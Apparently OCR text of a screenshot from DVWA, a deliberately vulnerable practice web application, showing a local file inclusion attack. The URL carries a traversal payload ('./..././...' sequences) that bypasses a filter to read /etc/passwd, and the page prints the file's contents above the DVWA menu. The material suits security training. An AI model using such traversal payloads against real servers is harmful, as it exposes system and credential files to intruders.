 Non sécurisé | 192.168.56.203:8080/vulnerabilities/fi/?page=./..././..././..././..././..././etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nolo
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion